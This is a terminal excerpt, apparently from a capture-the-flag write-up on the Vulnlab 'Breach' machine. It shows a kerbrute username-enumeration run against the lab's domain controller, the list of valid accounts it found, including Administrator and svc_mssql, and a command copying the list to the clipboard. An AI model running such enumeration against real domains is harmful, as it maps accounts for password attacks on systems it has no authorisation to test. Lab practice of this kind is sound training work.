 > ~/Tools/AD/kerbrute userenum -d breach.vl --dc BREACHDC.breach.vl users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 10/03/24 - Ronnie Flathers @ropnop
2024/10/03 13:16:37 >  Using KDC(s):
2024/10/03 13:16:37 >   BREACHDC.breach.vl:88
2024/10/03 13:16:38 >  [+] VALID USERNAME:       BREACHDC$@breach.vl
2024/10/03 13:16:38 >  [+] VALID USERNAME:       George.Williams@breach.vl
2024/10/03 13:16:38 >  [+] VALID USERNAME:       Claire.Pope@breach.vl
2024/10/03 13:16:38 >  [+] VALID USERNAME:       Julia.Wong@breach.vl
2024/10/03 13:16:38 >  [+] VALID USERNAME:       Administrator@breach.vl
2024/10/03 13:16:38 >  [+] VALID USERNAME:       Jasmine.Price@breach.vl
2024/10/03 13:16:38 >  [+] VALID USERNAME:       Diana.Pope@breach.vl
2024/10/03 13:16:38 >  [+] VALID USERNAME:       Hilary.Reed@breach.vl
2024/10/03 13:16:38 >  [+] VALID USERNAME:       Guest@breach.vl
2024/10/03 13:16:38 >  [+] VALID USERNAME:       Lawrence.Kaur@breach.vl
2024/10/03 13:16:38 >  [+] VALID USERNAME:       Hugh.Watts@breach.vl
2024/10/03 13:16:38 >  [+] VALID USERNAME:       Jasmine.Slater@breach.vl
2024/10/03 13:16:38 >  [+] VALID USERNAME:       Christine.Bruce@breach.vl
2024/10/03 13:16:38 >  [+] VALID USERNAME:       svc_mssql@breach.vl
2024/10/03 13:16:38 >  Done! Tested 15 usernames (14 valid) in 0.090 seconds
> cat users.txt| xclip -selection clipboard                        ~/CTFs/vulnlab/machines/breach@parrot
>                                                                  ~/CTFs/vulnlab/machines/breach@parrot